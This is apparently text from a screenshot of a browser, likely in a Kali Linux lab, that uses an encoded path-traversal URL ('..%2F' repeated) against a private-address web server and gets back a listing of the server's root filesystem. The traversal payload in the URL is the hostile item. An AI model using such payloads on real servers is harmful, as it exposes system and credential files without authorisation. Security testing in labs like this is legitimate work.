 192.168.234.129:8080/..%2F..%2F..%2F..%2F..%2F../home
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Name Size
d ../ -
d bin/ -
d boot/ -
d dev/ -
d etc/ -
d home/ -
f initrd.img 34MiB
f initrd.img.old 24MiB
d lib/ -
d lib32/ -
d lib64/ -
d libx32/ -
d lost+found/ -
d media/ -
d mnt/ -
d proc/ -
d root/ -
d run/ -
d sbin/ -
d srv/ -
d sys/ -
d tmp/ -
d usr/ -
d var/ -
f vmlinuz 5MiB
f vmlinuz.old 4MiB